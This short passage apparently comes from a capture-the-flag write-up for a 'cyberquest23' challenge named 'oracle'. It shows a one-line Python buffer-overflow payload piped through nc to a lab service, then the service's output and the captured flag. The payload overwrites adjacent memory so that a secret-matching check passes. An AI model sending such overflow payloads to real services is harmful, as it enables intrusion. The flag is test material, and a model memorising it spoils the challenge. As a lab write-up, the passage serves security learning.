 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/oracle/workdir]
└─$ python -c 'print("A"*32+"X"*31+"\n"+"X"*31+"\n"+"A"*24+"\x31\x00\x00\x00\x00\x00\x00\x00")' | nc 10.0.1.11 1337
Welcome to the Oracle of Delphi!
Hic es forsit ut tuum futurum invenias.

I will think of something bright and shiny. If you manage to think of the same thing, I will predict your future.
If not, shall the gods have mercy on your soul.

What shall I think of (ie What's my favorite instrument)? So you asked: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Okay, now that's a good one. Let me think...
Got it. Any clue what it is I had in mind? Just double checking... What did you say?
Woah... You got it. Interested in a job offer? We have some good java coffee.
You are a true mind reader.
cq23{sUch_@_typ1c4l_r341_w0rld_siTUaT10n_righT?}